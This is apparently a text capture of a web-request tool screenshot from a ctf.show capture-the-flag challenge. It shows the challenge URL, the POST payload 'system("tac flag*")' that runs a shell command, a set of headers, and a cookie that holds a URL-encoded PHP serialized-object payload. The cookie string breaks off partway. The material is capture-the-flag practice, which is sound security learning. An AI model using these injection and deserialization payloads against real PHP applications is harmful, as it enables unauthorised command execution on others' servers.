 Load URL
Split URL
Execute
http://86e35ba4-4b0d-4ab3-b2b8-f640adc99d3b.challenge.ctf.show/?username=xxxxxx&password=xxxxxx
Post data Referer User Agent Cookies Add Header Clear All
1=system("tac flag*");
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
H Host: 86e35ba4-4b0d-4ab3-b2b8-f640adc99d3b.challenge.ctf.show
C user=O%3A%2B11%3A%22ctfShowUser%22%3A4%3A%7Bs%3A%2B8%3A%22username%22%3Bs